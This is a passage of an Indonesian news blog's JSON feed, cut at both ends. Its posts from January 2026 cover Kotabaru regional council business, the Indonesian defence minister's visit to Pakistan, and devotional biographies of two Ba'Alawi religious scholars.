sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1913917834881936958"},"published":{"$t":"2026-01-12T19:13:00.001+08:00"},"updated":{"$t":"2026-01-12T19:13:10.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s1280\/IMG-20260112-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s320\/IMG-20260112-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kotabaru menunjukkan perhatian serius terhadap keluhan masyarakat dengan mengadakan rapat kerja bersama para pemangku kepentingan, Senin (12\/1\/2026), di Ruang Rapat Komisi II DPRD Kabupaten Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat kerja yang dipimpin oleh Ketua Komisi II DPRD Kotabaru, Abu Suwandi, tersebut membahas berbagai persoalan yang selama ini banyak disampaikan masyarakat, seperti mahalnya tiket pesawat, pelayanan transportasi laut, serta gangguan jaringan internet di sejumlah wilayah.\u003C\/p\u003E\u003Cp\u003EKetua Komisi II DPRD Kotabaru, Abu Suwandi, menegaskan bahwa pelaksanaan rapat ini merupakan bentuk tindak lanjut cepat DPRD atas aspirasi dan pengaduan masyarakat yang diterima melalui berbagai saluran.\u003C\/p\u003E\u003Cp\u003E“Kami memanggil pihak-pihak terkait agar persoalan yang dikeluhkan masyarakat, baik transportasi udara, laut, maupun layanan internet, dapat dibahas secara terbuka dan dicarikan solusi bersama,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKetua Komisi III DPRD Kotabaru, H. Abdul Kadir, turut menyampaikan pandangannya. Ia menekankan bahwa upaya peningkatan kualitas pelayanan publik menjadi tanggung jawab bersama antara DPRD, pemerintah daerah, dan pihak swasta.\u003C\/p\u003E\u003Cp\u003E“Harapan kami, hasil rapat ini dapat memberikan dampak nyata bagi masyarakat, terutama dalam hal keterjangkauan transportasi dan kualitas layanan komunikasi,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Dinas Perhubungan Kabupaten Kotabaru, Khairian Anshari, menjelaskan bahwa harga tiket pesawat menjadi salah satu faktor penting yang memengaruhi mobilitas masyarakat. Ia menyebutkan, apabila harga tiket dapat ditekan di bawah Rp1 juta, maka sekitar 60 hingga 65 persen masyarakat akan mampu dan berminat menggunakan transportasi udara.\u003C\/p\u003E\u003Cp\u003E“Setidaknya 60 sampai 65 persen masyarakat bisa menikmati penerbangan jika harga tiket berada di bawah Rp1 juta. Oleh karena itu, kami berharap ada dukungan dari DPRD dan pihak maskapai untuk mengupayakan kebijakan harga yang lebih terjangkau,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Manajer Lion Group, Muhammad Fitryan, menyampaikan bahwa maskapai pada prinsipnya siap menjalin koordinasi dan mendukung upaya pemerintah daerah serta DPRD, dengan tetap mempertimbangkan aspek operasional dan regulasi yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Kami terbuka untuk berdiskusi dan mencari solusi terbaik agar layanan penerbangan ke Kotabaru tetap berjalan optimal dan dapat diakses oleh masyarakat,” katanya.\u003C\/p\u003E\u003Cp\u003EDi sisi lain, Kepala Dinas Komunikasi dan Informatika Kabupaten Kotabaru, Gusti Abdul Wakhid, memberikan apresiasi terhadap langkah DPRD yang turut menanggapi keluhan masyarakat terkait layanan internet.\u003C\/p\u003E\u003Cp\u003E“Kami mengucapkan terima kasih kepada DPRD Kabupaten Kotabaru yang telah bergerak cepat menindaklanjuti keluhan masyarakat, termasuk layanan internet. Bahkan DPRD telah memanggil pihak-pihak terkait agar permasalahan ini bisa segera ditangani,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERapat kerja tersebut juga dihadiri Wakil Ketua Komisi II DPRD Kotabaru H.M. Suhartono, Sekretaris Komisi II Mustakim, serta anggota DPRD Hj. Rosidah dan Junaidi, yang masing-masing menyampaikan masukan dan pandangan guna mendorong perbaikan layanan publik ke depan.\u003C\/p\u003E\u003Cp\u003EMelalui rapat kerja ini, DPRD Kabupaten Kotabaru kembali menegaskan komitmennya untuk terus mengawal dan mencari solusi atas berbagai persoalan pelayanan publik, demi meningkatkan kesejahteraan dan kenyamanan masyarakat Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1913917834881936958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html#comment-form","title":"0 